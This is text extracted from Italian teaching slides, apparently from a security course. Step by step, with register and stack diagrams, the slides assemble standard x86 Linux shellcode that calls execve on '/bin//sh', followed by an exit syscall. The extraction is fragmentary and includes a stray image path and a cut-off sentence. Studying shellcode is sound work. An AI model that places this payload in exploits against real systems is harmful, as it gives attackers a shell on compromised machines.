 xor %eax,%eax
Registri
EAX 0x00000000
xor %eax,%eax
push %eax
Registri
EAX 0x00000000
ESP
0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
Registri
EAX 0x00000000
ESP
//sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
Registri
EAX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
Registri
EBX EAX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
Registri
EBX EAX 0x00000000
ECX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
Registri
EBX EAX 0x00000000
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%al
Registri
EBX EAX 0x0000000b
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000
CoScienze
Associazione
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%eax
int 0x80
Registri
EBX EAX 0x0000000b
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000
Tramite interruzione software 128, il
xor %eax,%eax
Registri
EAX 0x00000000
xor %eax,%eax
inc %eax
Registri
EAX 0x00000001
xor %eax,%eax
inc %eax
int 0x80
Registri
EAX 0x00000001